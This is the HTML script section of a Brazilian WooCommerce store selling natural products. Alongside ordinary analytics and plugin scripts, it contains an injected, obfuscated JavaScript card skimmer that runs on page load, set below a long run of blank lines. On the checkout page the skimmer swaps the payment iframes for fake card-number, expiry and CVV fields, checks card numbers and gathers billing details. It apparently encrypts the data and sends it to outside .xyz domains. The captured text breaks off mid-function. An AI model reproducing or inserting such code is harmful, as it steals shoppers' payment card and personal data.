<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<meta name="generator" content="Site Kit by Google 1.164.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let 